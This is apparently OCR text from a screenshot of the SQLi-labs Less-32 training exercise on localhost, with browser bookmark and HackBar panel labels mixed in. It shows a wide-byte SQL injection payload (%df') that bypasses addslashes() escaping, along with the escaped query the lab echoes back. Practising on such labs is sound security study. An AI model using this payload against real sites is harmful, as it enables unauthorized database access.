 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs/Less-32/index.php?id=1%df%27%20and%201=1--%20a
6
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=1-- a
The Query String you input in Hex becomes : 31df5c2720616e6420313d312d2d2061
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-32/index.php?id=1%df' and 1=1-- a
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"